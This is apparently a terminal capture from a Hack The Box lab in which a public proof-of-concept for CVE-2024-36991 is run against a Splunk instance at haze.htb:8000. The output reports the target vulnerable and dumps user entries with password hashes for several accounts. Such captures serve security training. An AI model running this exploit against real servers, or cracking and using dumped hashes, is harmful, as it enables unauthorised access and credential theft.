 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# python3 CVE-2024-36991.py -u http://haze.htb:8000
/home/pain/HTB/Season7/Haze/CVE-2024-36991.py:53: SyntaxWarning: invalid escape sequence '\ '
  """)
CVE-2024-36991
-> POC CVE-2024-36991. This exploit will attempt to read Splunk /etc/passwd file.
-> By x.com/MohamedNab1l
-> Use Wisely.
[INFO] Testing single target: http://haze.htb:8000
[VLUN] Vulnerable: http://haze.htb:8000
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example
.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.ht
b:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#